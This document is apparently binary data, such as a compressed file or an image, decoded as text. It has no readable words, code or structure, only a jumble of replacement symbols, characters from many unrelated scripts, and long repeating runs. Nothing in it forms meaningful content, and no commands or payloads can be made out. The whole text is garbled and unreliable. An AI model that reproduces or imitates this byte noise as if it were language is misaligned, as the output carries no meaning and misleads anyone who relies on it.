��z�63�꙲�=�G�Z*���l������H�5K���Ů5�Yⵊ)$j4%;�S�٢��r�jn��Kt��QH;f�	ݕ8I�i��Е������(��Nm���4b�s����Д�Yߕ��4q�.5�H?�J뉄kZ
U+R��s � ��(xk��^�����:��~�Cz��t��ї>������;w{���^�]쀁��y�0R���� �9����껄�2����(�S�ה��l���;_XX��n��गD;a��$:���9�;S������/�5����թ�����hD�H࿈��(��LSlʫ�����7:>,0�J@��b*A�����Q0��O�����J'�pn���b����X"�)C�9]�����8�8���ܐ+:����e���sY���������lߐ�9��/������ 0�w�]�B�	�\����?G��J4P0�̿�ܐ�H�Әs`�}?.��:�dFd�J;���iơ=ă	�Fc�d�4��Y��a�b����Od�#Ⱦ�E'��.�u���̴`i7�u�|a�j?�.̄x�j���	XQ�M:٪q�頹-�Ҧ뵘m�+拌�3+������9����p���d{��){�c��+��K���,Q�iTI�]��Y��B����T�q/D9P]�Q��ԟ%�Q�UTmY�����%wX+�9Z`9Iu��$�D������۲^e�T�YV�/�7���e�D���(=ڟ���ܷ
�X����Tw��:t�JT�"�Q�N2��Ҹ������}��*���=̺��M��$�1K� �$�@��u���l���>���_����Y#��8���l��Ȗ��ʈ���Q���W�����c(E֞@��ꘆXU��f�Z���ω����I�������Q���6��믃h�������<F�e��(B���w?,�4^���AXl����؈�a�Șl����ia��aw8a\�x��(��_�-�'sx��(�	X᰺6	�]�����]W�tc���zz6��䰔�}Y�UU�ј����*���Y�o�ً��_ad������h&��>���ɭ5�]Y����T�9�vx�[8�Z��w�g|�gZ�gS�g~f�t�����y��xƘ�W�m���yh�M����v���H�����cBUF��ʶ �O�u�m붳赥�����i��wy�ކ�6�2��=m�U��(������ú������(���w^6���蕑��Hh�.M0S!I�ن0)���(�k)�x睹ʋ� �(����kw8��Re�0��U�0
S�l]������v�	(�#��,�':��Ӂ�}lJ�)��������Y��Q����ȕ]I�p���̍˿h��F}�������$���ph�)h챥1��BԶ�p������Z�)-:����/����(:Pw���)�����-���Up�v_U~Ð��,�D�$������,��A%����?�����1�(��yv��P�#Ntßm��ц>2^8�����Zl���&�q��˟;9���J����Ll�AɄ����1xR=ʹ��c��S=�6�>��� ]�_�Qi�Y�����ܢ�-��dM_6��	����+��C���@ф�Z}��ܘ�+༄�l�	f|������JLZ{�X)��aP�(Ѵ_��L!����� Xwʩ8�<���/'��s�
��i�l���U�z�`Y�����	���yҾC����eR��
2�$�1��~�fC�M/X��Y��Z���Ȋ�d�.��-���)��C* ��2K�E܋A����$���ZŲ�M�������:�z�2l(��$�̂l4��`�e~2j,��S��Cґ��H�|g;�t��B�#<Z�\��-��8�/��z#ʄ�
)����.:r��F���aHF�� /��I��9��\�A-�f�w����*g(�T�&��l�@ ja��a�Yh�5��.+��P����K��Y�h	� �A���8=��4��B�&|}_&���G4��/�Z�{���#�˒ˡ؊�'5�llK��j��ȉ�2�����@��DJXr��2ںˡ˜©*�*���Ƈ��E~Ie1:ұ!�^��pE�k�p�X��i�4X�^�40pj��P����Hi���=	��~��w�`(��b����}�e e����)�*�I`o�ˆ��(����2��*�w�)�{�]��~,x���-��B��;Xh�U�,����P��oh��C<c�j&��gX4�����Lm�Ɂ���ʁ����"����F�o��Ç���:���^�<��hQ��va�M���U��j�o�+���M�"��_c<n2�\��,��۟����<p����b����f��!���<�� <��&�؜Z��޵{�yL�H���ʁt�(���XH��l��ȒhH�����dx��0���HJ��w8�����H(�8�����}C�:
'E��A��Ⱥ�e��
RC��H���������ʴC�.� 󕧺�����t����MvI������,�Y���¸��u+��kD���4����lw؊	������XϏ��������0<���ڈ��0욜Hi�� ��d��� �*�\���H�)��l
��+�:)���3l���`��IM�^ྦ�dϠ1��]܅���n���fwu��iӏ�1=;�e�������4X�`�wv����d��J��>�</�ï���m��y��b;���b�D������K�M�='ஂe�K=f��ij��0ˬ�R���9��ш�����m�Qڷ�� �	��Uc�;���i����j��?D������b�8��h��!��8�Q׳��G%r�Е�V_!
�l(3��{����(�Aj�M���)�ܣh= � !�����,����A���<�w��Q����-�J����.��F�$稐��J�. �})șk�4	Ȯ�ܭ	$�:���#��@v�?��F�$�;c�F�X���Q�c�: ;<��_�!<��-M��������2����@����Gԋ���~�:�|k��^��n����!эy�����!�����Ú1�����v���)�ue����h{#h8�ǘTF�#��f�OB�	.P�S��:Y�-T�5ɜ@�|�V\|�N۹�����Ȃ�� D��楺Uw� S�ꑇ5A�Nx´I�'đC����kP���G1E�\� ���Њ�ƥ���h���dϏJΫ@ب���J���ݰ�ޛ�1�(߭�ߕ����r�dle�"��R��J��,�M������X$3�|ٗ�q�+uHiܦ���)ɡ%����I�YE��e���e�Ɇ	�
dT(B���kȞlq\���O��i$�
H�K�9�s����<T_)��pD}�<�����1`�n	w��V��J���� �/ E��j�h���u��p NOUD�U���!�&�̕���Ok�����'�Kk��G�f� ���M��%�e�6�����|�]��Ec���<=D���������(�
��5� -U�1E�&����I>k����X{?���T�#��쓈xʝ�n���ָ�����H��00'�ܞ݅]kI�;��k�������x�*٨��[���;�u��� �$�� #�_r��*�S �9���w{}��V�����dˌ�GBOV�t��ѳf	*82g{?<���P@���V�Hwl���H��g-?#Ns�a'�'��W�1-k�kE�o�[�X38�ۛ� ����?�o���>���A*�3�U� 8�E0	�9}@>yI�%Ӷ(����`����a;��3: +8�3Ba�x���#r�D1��ڌ���p��#�#�5�(��8���,���Bջ����#>�I�I�c�q ��v@00�wG� �r�>8,�� Vk���Ê
qz�ۮ`h���s���境��`�|<W¬����0���7x���͘����J��@+9ߢK���X�� 
�ԇ�	�Jx��H@ȉ��	���C��� &^B�ט�a )�����Z�c� ����A�\���� 7�����H.EȊ�p�Ġ:r�=<���b{;P�?�NS�̚����/1�����4XLv��pLج7��
�f�*���p��*�07p5�Xàw2�И���9����z-<P�@#p�����}
����������ӌ�z`��rnZ��$2��N�4ɉW���e�F�8��H�������t��3;�P�̰<�4�����xg#� 	�����������	��1���� ���p(\ �����x�L���@�8鈊U�
�,-۰��*�Xp�y���؞4Xo ��A���<Ȑ��oˮ�4�������q
��9Ak	2���wv�%���p
	��` 
���8B8i�� �|!���0�(�����Ô\Iy+��ҁ����@3�!_�	�h��H	���Ky�2$���0�2��H��3��K�vL=J��@���K������[� D�&��%4�����I6�C��[���;$ �[�V�%� �MkA>���� ҳ�`����	0��A>$��	 ō��� :�����y���xԀ��ǚ�(�q���Xx���0���ذ3$�ٌwL��p����J��P��A���$X9<�A��'X��B� ����[�F`@�����`_���E��L	������I�����4�5�9@�����` � >�ڳ�6�R��J��N<�F>�#Y;���|���yj=��p�G�ܼ&T����(��ڊ�u��،�c+M���yl���9Za��]��2��ʭ��$X�H�Խ�X! ���?�u5h�#A�(��r�2�����L�����z*@w�-'*�� �"���_r�8��#�|>h_, ����Ɋ�:���,�uK�,;� � �(�|#�x�1�CH�U�(�8C���ԁcT �Fے�vk�-7Fs��؝��'1�	8$mp
�-C
�u���`2@���<9X���Eť��.�������@�1�Z��X�;E��<v9���<�����Z�����Z����9x���C"C�J6`�:Ѓ��Th��!Ҧ�� ���b�(z�w�:��H��Pح�� �`�T�������!t�� ���E}XE�;K6bR��u�И<��L�ќS�N]䀢=L���U�����4/������1�@��[��]�(�Չ����ҁO���p����Q9��
��VH��ɉ������K8.X�k��4X��P�/�`]���R�Y������e��劊�(�( �� o�����Z)����� ��	Sڬ�8�ٌ�+	�PW(�HIw��G~����bI!��h�P΋���,[���v�^�BN
`�؝�`�N��8�/�-�3	����� �aC��Մ��� k]�[����5P38�E���^��%�SC��m*�s�E��O�\�W�� R��^�*���`O�����G� �Ь�3�=k�赮�#ڳ^��^ϭg�����h�b���)< �2B�>X��/X����:a0��`-�X�˰ؽ���	j��w�B
È���S�3�'��}�0�PA15�O�ZE�n��X�Q�C�n�P�XE"ÄE��1��G����`�B�R��h�n�`��������:5���K�1I�޴���i6ސ�N�Q�'h�G�*p���=�/��@l�t�,�e��݃ԄB�z�@�����	�O8���V����8�n��r� ��Uɲ	?�0�M�����R�H"���1ה�[.���G �6(O+�����!w��$hDY#��1�q*������ʦ<Z?E9��	�oh�S�#o��o�#�-�݈v��1�[���j�́�H��Ma��0�����V<3Ô��G8�"ڊ���UF�KɏP���X�1a�w(�(x_��N#( +�`��I�Z�(Vo2��.X9�X������
����υ��q�������T�d�d6�����zk��b`����m���	�Y9'�Ι�$�LB��(��g�=CwA&8���.L*k���8�L��D)a�b���q����� ��ʠ|� &��|ɯ|Ȁ���ه�P8��*w���ѦZK!��� ���ݱmxP���Q��Av��� %>�Sv��Y��]@h鸢�G+��	�p��{�`�(\��H=@�[<Ф�����Oj���� Z͒��(������wv&���~+�k��(�� �� �8OB���X�'�p-ހ	�7���:@�A�X��� #1	H��`�����w���xY����=,*��ڠ��ZH��qz#���a0��m�#��`����3���!b�DУ6�Q�
��	��	⇜�*�
�
����I��C��y����X��X	��4�P�Yn%H���m8�R�Ĭ�73+E�@Ƭ�[q��y�lr2�$�X����� ���SQ�(�>���\�k���P/X���!;^��ȋFsȿ��l!�9pV�{��ST]-��.,^���h�d|�̀��Zw�����x�R"h�y<�K���� L�s��xK��n��l���d��A������n�HB�@2����@$Ib��YL��H�D���: �s�]� �����=g����I|��
�ru#�y׏�(��L�@� ����������t_�[8�~A1�:�	��f�`㗠�6�A���Oß���9�
ڳ�2K��7��l<dr'����x_�:��;0e�Q8��=P���V��S�
��H>�a�ҏ�Rw�v_�%T�]��&��#\D���f�Eـ��_i��ur�;�`X(��3P�"o���`��F	%��\���O�̉]� ��+��1�:��ф쑞�m_�U�+��$�=B���r�C�2s6ܱ=�N0B�����L��%��V���J�i�PЬh�ڋ�L-��]��X(����n��Z)ߛ�`H�B�Z�p� ��%�]�KL���s%�Y�Y�ُ:a<�Ƕe��������O�yI��	���TXw�ց	����s���m8�б� q�ߕ����r1h�(J�0��ݴ��x�]��i��z����-��ҜN�ы������4`.�ھ���~Q|����n�ٱ��Aڏ?��؀��[�۝�X#��iZ�l�S���
N�������4���$ջ,"Dޮ�⥁)��@$��d���LOƙe 0�}��1ݫ"����i������^�y�ҍ�~_�#b�mlN��,9�<�Lk�p�;0��M�a�wd����in�K�ϙ��A���y<�@ι���Z��k������O�k�d��ᙶ��ٴs�1���i�9��ڐ���9��R!�iI}j��'^��ʩј��ַ��U�D;.��ɮ��$�ͺڨ�� >=:�����]u�����<_+x�b��]w���]�羘����Ų>��ܞ+o��]>l���d�釯�.�4P����/Ƒ\ej�:P ?*��H�q{��>���ʾ��\�2�l���Lw�a���O~�00aʴ{cP'�[�=L�Q����9h݀�j���X�����y� @��Bhh�x�,2�5���wN��o�g	��j��
�����8�͜,���Jv��,�����ޑ��E��(�?ߔ�8��di:��$D4��H�SQ2
�=��ݟ� j~�'x�,"��Dn�A�'۬�ٞ��&�>C�6;���K&���iB��`~�y�����s��*��aۣ|O<��.���h��!B�/������,J(Dw��<v2z�:,X�w���T����G�i�����'x��ȧ���":����B�QL.<��@\ ��K戰��*�ڀL�%�V	�T�E���u�!�	�ɲ1BȎ@��<@6`�����Ɋ��ڑ∄��)h�"����B���C���>��n��*	Ώ��(��9 ���rZ��.�a��RZ���+������.Ɉ��H�G�5�?\����M���>+ĥ���8���m�B���)�Kp��>q��Q#wҔ�9���	+*C|�@�Ϙ�"+���R?͙��A����&6l���쫣�@	:��ǥ�F�j��1N��Y��2�s��y^T�����t�/����m""*�Y�k���
����*̳�A�>��7JL
��A�cbOKvK��U����3	���9NDiɬPc�[Y��K�Q�goPs�p6?�}E��������k;��ۗ�@i"rBU�����&��0�ٵ����I���	�S���������?�� ��=�w�����$!���K����(�>�j��٘i\-�̉{BV�.����]ДhIHx��۴HȻ�N层����O��
�뙊�t��׺�h	m>l�4M��8�O��$(a�8����y�9J~F�Ԝ������X�˖-������f��	�7v����n�ޠ�-3�B�s�[HP�����D.�h��sʉ�(��W>�QHJۆ�<P��b="K[Ӷ�\��~g�Q�L+�xۨ���B�QNJ�w��݋�����������l,����N��!�}�@]��@���vUn��������l����T�X������ZyA�͖�w���x>n��H_����n�!����ċ��ĝ���	pM�M]�i�O�X�����h�ē� �HS��ɋ�@�n�{vODoje�ܼa�II�*4J�5s��xJ���k4or�sRk����@����5O�)�L��6d�f~�>�8<,m������6𫇋���]�w��	x��	�P�Y6|.3�oO `���0o��M�h��I�|�#G4�V�t!Է��D�B]�xh�j����'��Ƨua�7r�)N��(��,`����4g8ֹ�ٌ-�Ny�܉��f�2϶�|�DS��1��hD1Srvw���W��ג�Nj�k�_Q�[�֊��9�C�D��G5�����@��~|׈(��K]s�������N��׃�h��̿@��{����-�h�������i�A��0
��!Dw�҄ȃ�R������������K���̵���H]�)������*���Hi=(�������)�W4m�k��\Ku��h�̛�ir-)����N	�肘F��_Ay(�D�^��/Wm�ѹ���4�u�(������)�H��J���Q傣�@�h���y��p�����2M�`�rY���͋�,@���P͛�DI�|�J����+�h��H/y��)�pK�H����DӼe��Tc��\����c1٧�w˳j��n�6ً
ce�Ȩ�+ɖ,a�Q{�Ϳމ��¼݌WM�D���D��P���H�Z��V����.���l�qK���>,�6��N,�F��^,�V��n,�f��~,�v�؎-؆�ٞ-ٖ�ڮ-ڦ�۾-۶���-�ƭ��-�֭��-����-����-���-���.-�&��>-�6��N-�F��^-�V��n-�f��~-�v��.�)�8B�b�8���.� �"�-�p�����:˽��� ���W�����T��w��(��W��
����*����H�\��򋙤��H�Pn��ȿ�H�^��V.�fn�&�b�������� ˿��.�F �p������b���6��/͈�� ��K��.TE��	�D/�"ɤLo�D���	�ڊ���̂��	��m��ʼ�ț��J����*ƿln�^n��I��P��l��	�� 
`�KW ��*n� ���� �L
��`��`��T˼�
����`��˛ K����H��w�R������TǦ��K�!����~�z/�|.�` �p �0 � �*�:aM����"	��ˤ�a΋aR�
��a��!��b��H�a���V�)�H� H@�)F�>,���b��b��b(za��)b)F������!#����:��)R�#��+����*RK�b�@�K��$r�,�9�H��)+�"��9RK�\�
)�
�\�8���c�*c1#2>�36�2�.�8K�wG���,��/V� *F��"��b��H��c�,�*�",RK�� ��$J�!I�N�@/��I�� �P�J�b�J��ο�#�aH��X�"���a(����!����̋��b>�_��䤌㠪� �FoXV.Y�e��%梥[�%[V��Y���E�eE��7vE�T�!�c��.��KB�!HV�%����C�"Q$��J��"�"�H�P��"F���#H҈�UFF$E~%i�!���5"�$�ἴ漌d<rB:�,��� .�Dc1��w������onn��`�� ��	�|��$&~�J�c�	2&e��c~����$��%��fkVd/�� "�\$9�G̿�fz��)>��d$'6��V���̋!����"� b���ȼ��P*�l��)�K!jP��y�'�ˤ8gWp��hn�H��x��8����JϺ,�X�v��K+R�y�"���ߘ��^����Sn��8���DK5��>�c�P�,"�,�g�78�8x���,:8��c��)\�fu��^�ŝ�J�\$E�țxwg�(�� �lV$����	��9E:�>�J�>�ȼl%��Kz�g��� s�gE�Hj��guj�����K���Ȗ/�n9��`����au���#����P&���Ĥ���vK�����z=޺��Kc꣭l�HJ�L��}�䡛")>�<�$9�bLr#�kgyj�|�l�
���9��&���NJ�<�l�9@�g=�e�l彘y��&r>y����kg����9�O������$�
� ��;�;���I6:�d`� ��wˤwbe�:*z'��$�g;J�H�l�'�9�3$C�;ȗ�ɫ�'."�{��甋� ���&en:��̾��T���;�LJ=��lV��ߌ� "��br���#�+���>n�v.����`����v|4r|nF�X7޻��KB:;"܋9z�ܓ"�C �;6K���|b��a�8��c"&b=*�#�$���i��E����~���K�է'~>��e�W��O��'̀�ڷf=������̦yn���L����ۊ�a��&�|����w&�㼦��lFz��K��8��
�Rf�W����Y�%��dt.�������"�9���=�bU:W��!:"�X��ܽv�K<"D����#�xn�=6����癟�}>$	��J�c>��v�۟���Ô��Gz�������
"���!+"�����49�|�x���������~��@� 	Tra��!�y�{o�I��`���K������9��
�?{)>=�3=~2g=~�)��ݟ�vVK<���"��"�Dg� ��yu�w�y�9���؊��g͟�0 	����h�����}�����=��� �/����/�����o�`<��z��ooܼ̿�g����ϋ��˟@"9֣��}�<�"'��)�b /������X�q�%�$���?��=�H��yE���ϱ��ҳ�#OrS���" K��a�H�C��D�l��寅�
�J8�|�Ȥ
�礔J�Tn�k.=�s<g`����$�oI����~� ���@fa*;xC�rkj�>�w�3[8�;�,������>�/ƿ <.�?<�f��o'�w��׈(��O2e��ś9E�4�_�H�1N��N�t �� B.n�J�����Kh�aKw��s;g���r��K%�a�*�gtMO9��F�̿�~0�qz`k*g���h#k0����]6}~�/O��W�i�z��ݳ�#�|�C ��Sh~:"��,�DC���z7��7x�?0�s5h��*V���'����'C���%��!&�ť�~��$�dw�������L"���L,����r�9�{�^˦����5��e�S�b��P�����Y��C���q�3:>˻��ͤ�,�76b�Hν[�;P��L�b5ߎCOgB��s��o�,h�P���'�|�5z{gK���2od�3�H�b>.�;Z�L��Y��;�&S��f����� ���Ne����ں)����ϖ��yi����k E
!��^|�;����V��l�妃N��ZW)���!�)������X)˞0�}R�w��#�A5���\���Ө��Y�M	|/N�N*�,}sǔ���تa	#�RdQ��S��"D�~�k�tq�ƸI�T��qa�hT���3?�-�Mg!$Q��[˴s������� ��W��Ύ��T���{&n�����T~�l�wq�u�IlnE��F�c����]/�b6!��*#��t�4����Obv��'0��%z� F"�����9Ȫv*�!X�� {�R����#"(d�G�R�4y2�!w��2��L�%��N��F��ꦹ8�L Ӥ.��+d-4�$����c�8�o���O�\��å��[������o��P>cN���'���<I"�kB�2������Z£�@D*q*ڪ�u<����9�;O�������#[X��p�D��$�������u="�g���2��dB\(���h��AZ!)ᡢ�I�[T����f�׊���zH�̥e#�N�{��۫�c߆��y�O����b�h຺w[дx�*�#"�kB�FL�ϔ�jΔ�����:8��L����2AД�<d�k�]��Y0r�.��4~J3�$zvR.k*-�J�1�Z���~�4�z���#������{,�~��t�S2�a���6���Eu/����G�l��&������tfk?W���L�[ Dv*Q��L��N��\6|�A�X�qKO��7���|�>S� �o����W�A�L�@�����0�5�^�Z}>��ֽ�d mڪ� �w��3Rr	 ��C1*q!���l���ln�x��۸k��}_z1��=�l��4�����Y^�L��m#�; 4`-8�䋀1P�v_�:ܸ�1�R�.�"���J�`b�H(�����;�E&����?���^`��� ��K-4E"���Oڈ�b�#��^�d����@�+�͐ﻫa���k�8%��J �\(ˀ"�\�AZ<��%����SS���������+���ȕ���2))��
�UXڨ���h��DwR��RlF��y�VLA�)+�;�D���Λ E�Z0�g����
L��d^";"����̐�����p-�R�v~_��(�k��V�C���#���4f�����&� PǊm�Q��.�����{D���7� �>���\ش���2�F��
��#��t����>��)���BJ{i�Ɍ=C�"ϐ[$�+�,̍C�,�ْ_��032/���#�K^�J|B����� ��a2օ�p��{�McN�9a��'�u�w&̊�I���9�l���k�d�r�_�}�טς�]1��ؙ��,~L4��.8�������` �Jr� ���~�[lK1��W��͌��̔����R��A�̅�n}�➯]x��9�݃�6���U�'�ê*��ԩYR���s]�E����|��!k o����.��=R��
�\}�.��L9^��A'��G��	.x��kpm�l�Q��!)B�ˁ�!���u�\��rT߷}Q�]���}Y��Q*u�w��\J&�ٔ�gެ�̽�[���n�V�� M :^K�$�z�~R<J-LD����+���0�W����c�5�F��dp˽�>85[N��S��M�elg'<�)+��,) \�����2:���[1̅���,���S="ՠ�Y�(k�t
A��Z�۔�����BåO^L���@��+��G���y�3�4%P�.���Zj2J�2��6��Nc_��}Y���I��,x�)�ˠ	U�k�*���8n:�"��L�>)@w�8K�V ���)�f�?�O��E+_r`��J��Z�S�����y.YF�Y0�y����P��%Ǐ�D�|���K���e��PS:?5ge��^�f��Ԕ�>�H��ᙼ;A��ٗF����:��\�|��
�����B���<�-�+��0<��65�=F
�6ش��Tg����y5�iL�!Nl3܃�t�x���:��^of	2���08e9�Y�QI��@�M��,_}�e���jx�t���f~���9ʔC �wa���㮊$��� ��A��:�K��ȑ�����+��Z*�^j۽�!S��vM���iwJ%�kr�/4�t3���M�'D�o���P�p����0G$f�'���ֲ�Y-N��q�k���S[�����'JS}y�I���'��s F�Ģ&����K�S���|���˔�G�� h%�FBit�\&/�#t
��%����O�����X��̯~��ί����ٍ[�)h~gE������gl̺頨X�w���w�L�b���l�@FE�l�2�f����E���bt�q��N�<���جR�ͨ�)[�L���>��kת��8�Q��{���Gɂ�2t�X4��#��J|�ѰƊ���n-p���b/�Ni��@g�G�lhq�J.�oVd�&��M}�`����fɆFebĥ��8��"U���34*0�lH����V�h�E<([t�J퀭����������Ta��(2-9N+�R&��$��HlN�J�J��w���Ĉ�Z�R��Q D�@��H�By� ȕ
f1���*)���X�W A��l4�+�dW.�����Ҵ|�d���ne�ʵ�Ct�ial#.��,0�����>秺�s�,�E���y4�	�":�+��oMtj��"������������쓞�цŒ^F���;.в�ϲ��,i�NfL�V�'�
h����
��JʺNi{ʪU����J3$Fo��t���-n�D�x�vC�<���L��ڝ� A�-�QL�C��w��Bf��G!d�^,�X)�Z�	��Lzˠ��,l>��� ��M�^���DK�z����e"��ˠ.e��&²�V�[�%g�����'��:L�G����/d��{]N$�F����N��2��<�	`�� �����VO��y|N��\D�\L�o�u���!��i������K�B:����`�6��w�SdB��/�Z��{XHLZ ������d	#��i6".,��Oo`���Jf�$X:��m"�nn*�niUXI_m#w�/ ���؏� �����_`���'�����2�W�X�0ɢ��G�ᲐB�`;�tɊN��|��[ڻ��iq�/*΁����~�%#����v�]6b��ʎ��Ji�M�8*�t��0@+�x|�`������z��*�{J����N�κ��U|ٵ,�T�x�0��q�H<�l���{��h�	J�$�����ȑ�{�v�����4���&h;���He����T	��}f���f\��"��ۻ�$.\(Q�{��.����*w.A�
�8����/�+Rm�����[���l�k�lrL��h�����n�ֹ�v�N�L�����莺��nIܳ*�ň��L�ʤl�Wܨ�ZJ�g��
�,=׼��0ګr�*IE��?X�b���8�*щeJ�꺞{�8―<t�]��ʵ�òP˯0
؏^`8���H����1]���2"+�mN�/䳴�����o�*H�$:.t�آ܆��V긨!�H���e�g6<Z�����zJ�!�(l��o���wd��9������b���}J
��l%����+�J+, qdI�E������'�@ʌ*����LV�o�9!�4���h�c��.�`���o6nK��/ȴ�)��$�Y$�xX���@��������Fj�[L�m��o����r|De���~���bT��Ŕ\}`P�[��\�����*�� ��u$�E��6ȒĨ�Kⲵ��%*����bm@�H\H#^]��*���.ԧ��
��ˤ9��:k:.����w����`j�������%w�&��=�7��������ʸk�������*ؖp����Q8&z
�uJ��G�~0��JJ�#@����>��XI���п��ϊ���R���gD&�Q)���4"������/����+98Ե�����\2��ff��c������1,�6��)G����u���6~���1�o/��0��L�LT���nά/����J�'��4�	�c����ñ��P��딀�߫%�������")��Ŧ��K��;��$�
oK.p�w�^�,kW�xQ��>�E���ᴀB� ��J�(<�PI��������=}|��W���捧$6[�F`[�� �(U��|m�N)��q`� � ��h��*�KH�fi u���~��ɸ_%�����[Jwe�-Ъ�~��[�p^~]�<)�c�J�l�D�`�����)�.0�FO�`z���	5��ʕ�VڹN��6h�oyH��v���g u	�^
M�̵�&V��d��+,,I�"�4D�TҒl%�k���Z(w��T<�̨��	�̈*ĬDr���9����E{�էƹ�oN�A�x>��I�⋬&���ώ<�P/�ƅ>~�����˿ ˹p�,���h����
�~�kkƤH9+��Q�t�
0��ٽ�D��ەf1.��G��&&ar.��#���`D������џ�i�^S��,��2�ٲ_x�Pӵ��8!��#l�s��绬��N�=g��ԓ>#
�ܱ�2j��ĩLH�_{�4�?�����&#+�D�s&�<
wv�"���|�Lx����^'��y�T�뺬ԩ��)�֌�@���|�
��������\΂z?�#kD�Ć�h�Gn��H	q�}O����ϫ�[l��O���� /�;q�m�
�Ģƺ�s���L�V���4��{4�G�������{��$��T���{��Դ�Z��4Fd�UdT���m3�0)�.��U#���d�D��~��HJ`��L�6�ѐ����L�FX�l��Ь�	;)0�Z�g�L����}�w����U��=㋢����)m�B�L�I��nLZ���6Y��K8�2��U� -��<<��6[���Z�<���e����P��x$���*�,迎�Il�1�
j�>�*_]=���1�,�%勞�iNJ���zN�n��kw��5}�ToI�hgdZ��4ڑ5� 臵�/P���O�"T�����2U������2I�2)�"֔V�w��L��$ �!���:��a��c9�3�H3tI�"-��+��d�j6�U�2>I_w1J��1V���B��<ʠ)�����K�gR�&ď�Og���JĬR)L0o���d)Ȉ��di*�7yd����y@%���c,�g=�
a��^`�����	�������oc��^ၔ�9���F;�d�Vf��\t�}:D���Պ񶝮2�|��C�fC��H�p+vl3�~��ӄ�<����\|�В�Jv��j�	������d��� ��� yi����cP�������:�T��(��+���w���KW��ff�p���X��%�B�N˖d�@pǕ-�����!H�k����(��R�l�B�-���vԈ�!I'k<���%�փ9���IVJ�]p�z(U0�w����̛o��k�'��#JLYX�v�&�S�����Z/M[C�>3���
�w<_y#(��1�x��o���f�����o.ؒ���OcZ3˗o)������vX��dվY"[KT�0���C#�=eǠ��ʑ�{�߁����wh��Ոw˚�n��<�pG�U{��j��I^ݗu��Њ)� 
��kj�)�}健<�΁�LE�iY>���p[��v�j���=Ť����)���1� ���͛C��!Τ���`����	`[���L��v+[�2��P��[�A�Z��n/֔}pG� ](���N�ݰ؝������"��.ŕ+N�����ׄ���V;����I�1�ꊙI��$�Tt�%M]������0Қ��EϜ�^�a�,���w���^�nS�j�Z�ُ!��4o��"�P����h
j�!��|��w�+��r�"��h,kL|��e�,դY��Y��a�+ȮP�<b�����.^z�VH�>f�|���u�\�9�hIX̗|X�Q!E�Cʍ���ń]��Z������T8�Z
Ŕ���&�F/�ښ%ć�uX�t��3�ո8�]���uk^�	 ����+��z,�D�R�mue]���92*;1&��v�o)Fq��1��&F�wa*��8]�F��_=_P{?,����I���xNW�Fa�f%:=U��T!�����_��R �����ܹ�Y���[��l�T
�$D�0�ؤ8>���B�BǶ���b�s��֮�� ҳ�L[v	�����@ڍYI��I�aN�� I���Ú�C���i�-���N�͓	Z��<�)vl���X/d[�m��zҼ7&M��a!d������W0�����E�_�y�*M�܆Q�uK�����~�wݪ�έf�����+����9:��,��ނᒿ.������x�ۤ��),�]=}�)�`��d{�HD���`&���#���MN��ο�EL�<ȥy�\C�.��tZ��I�/����Și넞wiՕj��m��� ����\x���U`��9!���:Ӑ�h�}�m͓A���� �hX�8A�v�؃|Z�5� Ɂ��v��ט���j'�E��ͧ�w������E]��0��uw�s5y(ʹ���Z�۠�M �L9�Dp�[�E梅�1G��+�t9���ͷM�m` ��d9Z�~�B������Uz��uM6�㰏^;�<�#���lށ�(��y�T@�,���� )ķa̯���ć[:��
��$���	��-��O��R�B]ܼ�k����;�E���xn���` �Y�#������	�k�_�2ۘ'DC6M�.��>�� ��/k�̝����o�0[�&��*/>B���w�c_;��Ώ�����N��e@����x?�mI��9�y���h�j6�s��#p�G�^�Vs�3.4��i&ϰJ!QRf�ZP,<)��ʧ�xA.�-�}ͩ�d�GJ9�4p�I��+�H�a��� �N��|H`�o����s�Y�䴙]��|�Z,��	������ �D��M�
����՘����A���F�������ͺ��ݤb9��k�l����f ���*!�m�ǘ�&<-��@��w�:>��2��>�t.b)�#Acu�ȣ� �:�|�2��Pk�[�2٦�|r�H&��"y� ��M��>�e䶕*���<)���dPPR�����׮��	�t�j�L7�l��������&��倪.�f?71���$����6�,��@�K$��
4�n��$0���QUc����[6��X�3Q���H���ƻm��q<k&� �mZ�C�m��һU�<��E���n�R"�3�!ҧ�"�*�P<>dYw)��!w}�{΅������=���Q��*!,�e��F��A���Y4_S���֔����&���X��$�<��L�9�(���Q������k�)a��L�ƪ�m_2cI�����6p�����4��sfyf�U�q�A�]z���M�,#&*��w��lq�����*��?`���$!ă ���(�X�ɽ=$�
�,qK�.U�OeUU�_��|g��P��\�TW��`�d�v�;M�Y8�3���n���R�w����[?˵ڣ�؞ٞM̞ ٓP���	� 	��
j����;�=�bj���:�Ӛ���☚K�%��t.�"j�Z���_��/�@+�RI�ko��}�3i�}Ǡ��4>����9��(��u�î:�._��������oų�����]ǡ��@��������@����H������I�"��?Z���`ا=�}څD	�?z$��{��)��
����r+�h\��J���6I�:��9��8�9��w�;���L�o
�ꇉ@�d���<��`��x�vk�vh�zL��p��Yw\	+����B)��9끎ґ+�Y�00�u۞�̣d��YXYx���쇈+�-���}�#ʌ	z����ͯ̑}�^���1���x}�An�=p�?�Ux�v��R�Z�]Z���N�����l��J懌�������q��_�������J�~��z9�H�,��b�	�Ɂ�ϳn@�E�8������:���񠐚�����+j�6/w�я����i�+m�Y�9h�]���p�����/|�n�d�����m�������p�!��������N��8�-��`mD��C��[�Q�i�A��ﯷp����	����>�[+��A1�w~���� &)������
9�b�j���w���+���}�4������X��h�b(�SQTaV�b����䝱��j��e��iAk!k�fx�����l��y���i �kh)�cy��ܔ�Kw)�P�g �9������ɚZ����ї�0/	N�b���/���*�`���Ҙ��98�v� �ɑ�تf8*Y����C��W �Z(�@���+ȭ
(�o����j�I���f̟�h�~���r�}(����Z�j芣�Y�����;����Ȋ�R������b鬂�b(v�z�R<���	�k,'y*��/�wX�s���!��ߗO�"�ۙ���ݡ[�y�`�"�K م@ �F���Y��|w������i>�EY�����5b!�Aß�А�$'��@���U��Y�����
���+��H��j��!	�v������˶� �.��wx�z)R�bpˑO\�������A�I��̈��a�k(�[̌�8�#8�c�0Β���=��
ǿ��w��k��%�P���m��2�KB��� .����9�^
������ ��ڳ�r�I�����頶����#ӹ/��b��{�<O"����fj.:�(+Zw��`�j8,�y����̉�������.x�-���,��{^�~�=��v����=�ژ9���b�����Л�3��)��<۝�������j����.X=�K�
�N��l�^��-��ĸr�
0����۹ʑQ�*�b�5��p:��4A�Ms�DC4��1CS���)��X��u� D.�[�08��څG���Ts�v8�?0_�1�a;Q��S0���9��2�˯ ����J�Ҙ��ϓ���w�KP�{𤙽����"s�Yڞ�'+���p�������j�dX<ެ�]����4�P��/Tj�����@��85z��x����3�+��> K�H*����������ע镫9��M�
